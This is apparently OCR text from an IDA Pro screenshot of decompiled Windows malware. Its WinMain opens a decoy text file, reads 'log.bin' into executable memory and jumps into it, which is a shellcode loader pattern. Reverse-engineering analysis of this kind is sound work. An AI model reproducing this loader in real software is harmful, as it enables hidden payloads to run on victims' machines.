 IDA View-A Pseudocode-A Hex View-1 Structures Enums
1 int __stdcall WinMain(HINSTANCE hInstance, HINSTANCE hPrevInstance, LPSTR lpCmdLine, int nShowCmd)
2 {
3 HANDLE v4; // edi@1
4 DWORD v5; // ebx@1
5 void *v6; // ST44_4@1
6 DWORD NumberOfBytesRead; // [sp+2Ch] [bp-4h]@1
7
8 ShellExecuteA(0, "open", "1\\1.txt", 0, 0, 1);
9 Sleep(0);
10 v4 = CreateFileA("log.bin", 0x80000000, 1u, 0, 3u, 0, 0);
11 Sleep(0);
12 v5 = GetFileSize(v4, 0);
13 Sleep(0);
14 v6 = VirtualAlloc(0, v5, 0x3000u, 0x40u);
15 ReadFile(v4, v6, v5, &NumberOfBytesRead, 0);
16 ((void (*)(void))v6)();
17 return 0;
18 }